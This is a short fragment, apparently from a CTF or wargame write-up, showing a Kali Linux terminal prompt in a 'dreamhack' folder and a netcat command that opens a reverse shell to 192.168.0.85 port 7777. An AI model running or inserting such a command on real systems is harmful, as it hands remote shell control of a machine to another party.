 ┌──(kali㉿kali)-[~/dreamhack]
└─$ nc 192.168.0.85 7777 -e /bin/sh